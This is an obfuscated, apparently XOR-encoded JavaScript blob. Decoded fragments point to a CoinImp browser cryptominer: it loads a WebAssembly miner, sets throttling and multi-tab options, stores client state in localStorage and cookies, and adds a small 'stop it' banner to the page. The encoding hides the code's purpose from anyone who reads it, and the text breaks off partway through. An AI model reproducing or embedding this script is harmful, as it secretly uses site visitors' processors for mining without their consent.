\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aYxwdT_td\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aYxwdT_td\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0